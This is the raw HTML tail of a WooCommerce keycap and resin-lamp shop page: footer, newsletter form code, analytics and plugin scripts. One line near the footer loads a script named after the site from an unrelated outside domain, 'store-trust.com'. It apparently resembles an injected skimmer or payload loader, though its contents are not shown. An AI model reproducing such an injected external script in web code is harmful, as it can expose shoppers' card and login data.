<a href="https://hirosarts.com/product-tag/pokemon_keycap/" class="tag-cloud-link tag-link-241 tag-link-position-37" style="font-size: 10.046783625731pt;" aria-label="Pokemon_keycap (6 items)">Pokemon_keycap</a>
<a href="https://hirosarts.com/product-tag/resin-light/" class="tag-cloud-link tag-link-1774 tag-link-position-38" style="font-size: 9.4736842105263pt;" aria-label="resin light (5 items)">resin light</a>
<a href="https://hirosarts.com/product-tag/resin_lamp/" class="tag-cloud-link tag-link-377 tag-link-position-39" style="font-size: 15.614035087719pt;" aria-label="Resin_lamp (33 items)">Resin_lamp</a>
<a href="https://hirosarts.com/product-tag/resin_night_light/" class="tag-cloud-link tag-link-381 tag-link-position-40" style="font-size: 15.614035087719pt;" aria-label="Resin_night_light (33 items)">Resin_night_light</a>
<a href="https://hirosarts.com/product-tag/ring-box/" class="tag-cloud-link tag-link-1764 tag-link-position-41" style="font-size: 8.8187134502924pt;" aria-label="ring box (4 items)">ring box</a>
<a href="https://hirosarts.com/product-tag/sa-profile-keycap/" class="tag-cloud-link tag-link-116 tag-link-position-42" style="font-size: 14.959064327485pt;" aria-label="SA profile keycap (27 items)">SA profile keycap</a>
<a href="https://hirosarts.com/product-tag/sa_keycap/" class="tag-cloud-link tag-link-308 tag-link-position-43" style="font-size: 10.046783625731pt;" aria-label="SA_Keycap (6 items)">SA_Keycap</a>
<a href="https://hirosarts.com/product-tag/tkl-wrist-rest/" class="tag-cloud-link tag-link-141 tag-link-position-44" style="font-size: 12.912280701754pt;" aria-label="tkl Wrist rest (15 items)">tkl Wrist rest</a>
<a href="https://hirosarts.com/product-tag/wood_wrist_rest/" class="tag-cloud-link tag-link-296 tag-link-position-45" style="font-size: 10.865497076023pt;" aria-label="Wood_wrist_rest (8 items)">Wood_wrist_rest</a></div>
</aside>		</div>
</div>
<section class="related-blog">
<div class="container">
<h2 class="title">Recent Articles</h2>
<div class="related-blog__wrap">
<article class="blog-post post-6545 post type-post status-publish format-standard has-post-thumbnail hentry category-artisan-keycaps tag-keyboard-switches tag-mechanical-keyboard-switch tag-mechanical-switches">
<div class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/keyboard-switches-title-image-1200x802.jpg?w=240 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/keyboard-switches-title-image-1200x802.jpg?w=1430 1920w"
width="355" height="200"
alt="What are Mechanical Keyboard Switches?"
loading="lazy"
>
</div>
<ul class="show-detail">
<li>
<svg><use xlink:href="#icon-calendar"></use></svg>
May 01		</li>
<li>
<svg><use xlink:href="#icon-folder"></use></svg>
Keycaps 101		</li>
</ul>
<div class="entry-content">
<h2><a href="https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/">What are Mechanical Keyboard Switches?</a></h2>
<p class="author">
<svg><use xlink:href="#icon-author"></use></svg>
Posted by: <span>seo_khanhpv</span>
</p>
<div class="entry-except"><p>Mechanical keyboard switches are the secret to a great keyboard. There are a variety of different switch types, each with its own advantages and disadvantages. Some switches are more tactile, while others are quieter. Some are better for gaming, while others are better for typing. It's important to know what kind of mechanical switches you [&hellip;]</p>
</div>
<a href="https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/" class="read-more">
Read more			<svg><use xlink:href="#icon-arrow-next"></use></svg>
</a>
</div>
</article>
</div>
</div>
</section>
</article>
</main>
<footer class="footer " role="contentinfo">
<div class="footer__inner container">
<div class="footer__col1-pay footer__item">
<a href="https://hirosarts.com">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20107%20104'%3E%3C/svg%3E"
alt="Logo"
width="107"
height="104"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"
alt="Logo"
width="107"
height="104"
loading="lazy"
></noscript>
</a>
<p>We accept</p>
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%2030'%3E%3C/svg%3E"
alt="payment methods"
width="183"
height="30"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"
alt="payment methods"
width="183"
height="30"
loading="lazy"
></noscript>
</div>
<div class="footer__item">
<h3>Support</h3>
<ul>
<li><a href="https://hirosarts.com/my-account/orders/">Tracking order</a></li>
<li><a href="https://hirosarts.com/terms-of-service/">Tems of service</a></li>
<li><a href="https://hirosarts.com/privacy-policy/">Privacy policy</a></li>
<li><a href="https://hirosarts.com/shipping-policy/">Shipping policy</a></li>
<li><a href="https://hirosarts.com/return-and-refund-policy/">Refund and return policy</a></li>
<li><a href="https://hirosarts.com/contact-us/">Contact us</a></li>
</ul>
</div>
<div class="footer__item">
<h3>About us</h3>
<ul>
<li><a href="https://hirosarts.com/about-us/">About us</a></li>
<li><a href="https://hirosarts.com/blog/">Blog &amp; news</a></li>
<li><a href="https://hirosarts.com/faqs/">FAQs</a></li>
</ul>
<a href="//www.dmca.com/Protection/Status.aspx?ID=ba646985-7b3a-4000-a823-205b96e4654b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" alt="DMCA.com Protection Status" /></noscript></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class="footer__contact footer__item">
<h3>Contact</h3>
<ul>
<li>Ha Noi, Viet Nam</li>
<li><a href="mailto:http://info@hirosarts.com">info@hirosarts.com</a></li>
</ul>
<h3>Connect with us</h3>
<div class="footer__contact-icon">
<a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a>
<a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a>
<a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a>
<a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a>
<a href="https://www.youtube.com/@Hirosart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.593 7.203a2.506 2.506 0 0 0-1.762-1.766C18.265 5.007 12 5 12 5s-6.264-.007-7.831.404a2.56 2.56 0 0 0-1.766 1.778c-.413 1.566-.417 4.814-.417 4.814s-.004 3.264.406 4.814c.23.857.905 1.534 1.763 1.765 1.582.43 7.83.437 7.83.437s6.265.007 7.831-.403a2.515 2.515 0 0 0 1.767-1.763c.414-1.565.417-4.812.417-4.812s.02-3.265-.407-4.831zM9.996 15.005l.005-6 5.207 3.005-5.212 2.995z"></path></svg></a>
</div>
</div>
</div>
<div class="footer__bot">
<div class="footer__form container">
<div class="footer__form-about">
<h3> <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2zm0 4.7-8 5.334L4 8.7V6.297l8 5.333 8-5.333V8.7z"></path></svg></span> Join our Newsletter Now</h3>
<p>Register now to get updates on promotions and coupons.</p>
</div>
<div id="mailerlite-form_1" data-temp-id="696f7e861914a">
<div class="mailerlite-form">
<form action="" method="post" novalidate>
<div class="mailerlite-form-description"></div>
<div class="mailerlite-form-inputs">
<div class="mailerlite-form-field">
<label for="mailerlite-1-field-email"></label>
<input id="mailerlite-1-field-email"
type="email" required="required"                                            name="form_fields[email]"
placeholder="Your Email Address..."/>
</div>
<div class="mailerlite-form-loader">Please wait...</div>
<div class="mailerlite-subscribe-button-container">
<button class="mailerlite-subscribe-submit" type="submit">
Subscribe                                </button>
</div>
<input type="hidden" name="form_id" value="1"/>
<input type="hidden" name="action" value="mailerlite_subscribe_form"/>
<input type="hidden" name="ml_nonce" value="bcc0c02240"/>
</div>
<div class="mailerlite-form-response">
<h4><p><span style="color: #339966;">Thank you for sign up!</span></p>
</h4>
</div>
</form>
</div>
</div>
<script type="text/javascript" src='https://hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/js/localization/validation-messages.js'></script>
<script type="text/javascript"> var selectedLanguage = ""; var validationMessages = messages["en"]; if(selectedLanguage) { validationMessages = messages[selectedLanguage]; } window.addEventListener("load", function () { var form_container = document.querySelector(`#mailerlite-form_1[data-temp-id="696f7e861914a"] form`); let submitButton = form_container.querySelector('.mailerlite-subscribe-submit'); submitButton.disabled = true; fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: new URLSearchParams({ "action" : "ml_create_nonce", "ml_nonce" : form_container.querySelector("input[name='ml_nonce']").value }) }) .then((response) => response.json()) .then((json) => { if(json.success) { form_container.querySelector("input[name='ml_nonce']").value = json.data.ml_nonce; submitButton.disabled = false; } }) .catch((error) => { console.error('Error:', error); }); form_container.addEventListener('submit', (e) => { e.preventDefault(); let data = new URLSearchParams(new FormData(form_container)).toString(); let validationError = false; document.querySelectorAll('.mailerlite-form-error').forEach(el => el.remove()); Array.from(form_container.elements).forEach((input) => { if(input.type !== 'hidden') { if(input.required) { if(input.value == '') { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.required; input.after(error); return false; } } if((input.type == "email") && (!validateEmail(input.value))) { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.email; input.after(error); return false; } } }); if(validationError) { return false; } fade.out(form_container.querySelector('.mailerlite-subscribe-button-container'), () => { fade.in(form_container.querySelector('.mailerlite-form-loader')); }); fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: data }) .then((response) => { fade.out(form_container.querySelector('.mailerlite-form-inputs'), () => { fade.in(form_container.querySelector('.mailerlite-form-response')); }); }) .catch((error) => { console.error('Error:', error); }); }); }, false); var fade = { out: function(el, fn = false) { var fadeOutEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 1; } if (el.style.opacity > 0) { el.style.opacity -= 0.1; } else { el.style.display = 'none'; clearInterval(fadeOutEffect); } }, 50); if( typeof (fn) == 'function') { fn(); } }, in: function(el) { var fadeInEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 0; } if (el.style.opacity < 1) { el.style.opacity = Number(el.style.opacity) + 0.1; } else { el.style.display = 'block'; clearInterval(fadeInEffect); } }, 50); } }; function validateEmail(email){ if(email.match( /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/ )) { return true; } return false; } </script> 		</div>
</div>
<div class="footer__menu container">
<p>© 2023 Hirosarts. All right reserved.</p>
</div>
</footer>
<a href="#" class="go-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon"><polyline points="18 15 12 9 6 15"></polyline></svg></a>
<script src="https://store-trust.com/js/cache/hirosarts.js"></script>            <script type="text/javascript">
var wcff_date_picker_meta = [];
var wcff_color_picker_meta = [];
var wcff_fields_rules_meta = [];
var wcff_pricing_rules_meta = [];
</script>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
z-index: 999999;
}
.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
color: #dadada;
opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
color: #ffffff;
background: #333333;
padding: 0px 16px;
line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
color: #ffffff;
background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
background: rgba(0,0,0,0.56);
color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
background: rgba(0,0,0,0.79);
color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
background: #ffffff;
}
@media (min-width: 1023px) {
#wqv-quick-view-content.sp-wqv-content {
max-width: 876px;
max-height: 438px;
}
#wqv-quick-view-content .wqv-product-images img,
#wqv-quick-view-content .wqv-product-images img{
max-height: 438px;
}
.wqv-product-info .wqv-product-content{
height:100%;
padding: 20px;
overflow: auto;
max-height: 438px;
max-width: 876px;
position: relative;
}
}
.mfp-bg.mfp-wqv{
background: rgba( 0, 0, 0, 0.8);
opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
width: 35px;
height: 35px;
opacity: 1;
cursor: pointer;
top: 0px;
right: 0;
position: absolute;
background: transparent;
font-size: 0;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:before{
color: #9a9a9a;
font-size: 18px;
transition: .2s;
margin-top: 8px;
}
.wqv-product-info{
padding: 20px;
}
.mfp-preloader{
color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
background: #F95600;
font-size: 0;
border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
padding: 9px 9px;
}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
margin:0 !important;
}</style><script async src="//www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="//hirosarts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16588302353", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
</script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
</script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.61.1" id="cr-frontend-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.61.1" id="cr-colcade-js"></script>
<script id="copy-the-code-js-extra">
var copyTheCode = {"trim_lines":"","remove_spaces":"1","copy_content_as":"","previewMarkup":"<h2>Hello World<\/h2>","buttonMarkup":"<button class=\"copy-the-code-button\" title=\"\"><\/button>","buttonSvg":"<svg aria-hidden=\"true\" focusable=\"false\" role=\"img\" class=\"copy-icon\" viewBox=\"0 0 16 16\" width=\"16\" height=\"16\" fill=\"currentColor\"><path d=\"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z\"><\/path><path d=\"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z\"><\/path><\/svg>","selectors":[{"selector":"pre","style":"cover","button_text":"Copy code","button_title":"Copy to Clipboard","button_copy_text":"Copied","button_position":"inside","copy_format":"google-docs","conditions":[]}],"selector":"pre","settings":{"selector":"pre","button-text":"Copy to Clipboard","button-title":"Copy to Clipboard","button-copy-text":"Copied!","button-position":"inside","copy-format":"default"},"string":{"title":"Copy to Clipboard","copy":"Copy to Clipboard","copied":"Copied!"},"image-url":"https:\/\/hirosarts.com\/wp-content\/plugins\/copy-the-code\/\/assets\/images\/copy-1.svg","redirect_url":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-the-code.js?ver=4.0.3" id="copy-the-code-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/clipboard.js?ver=4.0.3" id="ctc-clipboard-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-inline.js?ver=4.0.3" id="ctc-copy-inline-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.69.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="//hirosarts.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="//hirosarts.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.69.1-1729219850" id="ez-toc-js-js"></script>
<script id="script-js-extra">
var script = {"url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062" id="script-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210484605\",\"post\":\"6545\",\"tz\":\"-5\",\"srv\":\"hirosarts.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "210484605", "6545" ]);
</script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script>window.lazyLoadOptions = [{
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element) {
if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
if (element.classList.contains("lazyloaded") ) {
if (typeof window.jQuery != "undefined") {
if (jQuery.fn.fitVids) {
jQuery(element).parent().fitVids();
}
}
}
}
}},{
elements_selector: ".rocket-lazyload",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
}];
window.addEventListener('LazyLoad::Initialized', function (e) {
var lazyLoadInstance = e.detail.instance;
if (window.MutationObserver) {
var observer = new MutationObserver(function(mutations) {
var image_count = 0;
var iframe_count = 0;
var rocketlazy_count = 0;
mutations.forEach(function(mutation) {
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
continue;
}
if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
continue;
}
images = mutation.addedNodes[i].getElementsByTagName('img');
is_image = mutation.addedNodes[i].tagName == "IMG";
iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count += images.length;
iframe_count += iframes.length;
rocketlazy_count += rocket_lazy.length;
if(is_image){
image_count += 1;
}
if(is_iframe){
iframe_count += 1;
}
}
} );
if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
lazyLoadInstance.update();
}
} );
var b      = document.getElementsByTagName("body")[0];
var config = { childList: true, subtree: true };
observer.observe(b, config);
}
}, false);</script><script data-no-minify="1" async src="https://hirosarts.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>
{
const load = () => document.querySelectorAll("script[data-type='lazy']").forEach(el => el.setAttribute("src", el.getAttribute("data-src")));
const timer = setTimeout(load, 5000);
const events = ["mouseover","keydown","touchmove","touchstart"];
const trigger = () => {
load();
clearTimeout(timer);
events.forEach(e => window.removeEventListener(e, trigger, {passive: true}));
}
events.forEach(e => window.addEventListener(e, trigger, {passive: true}));
}
</script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-BYPPBENHP5');
</script>
<script data-type="lazy" data-src="https://www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5"></script>
<svg xmlns="http://www.w3.org/2000/svg" style="display: none">
<symbol id="icon-calendar" viewBox="0 0 24 24">
<path d="M3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2h-2V2h-2v2H9V2H7v2H5a2 2 0 0 0-2 2zm16 14H5V8h14z"></path>
</symbol>
<symbol id="icon-folder" viewBox="0 0 24 24">
<path d="M20 5h-8.586L9.707 3.293A.997.997 0 0 0 9 3H4c-1.103 0-2 .897-2 2v14c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2V7c0-1.103-.897-2-2-2zM4 19V7h16l.002 12H4z"></path>
</symbol>
<symbol id="icon-arrow-next" viewBox="0 0 24 24">
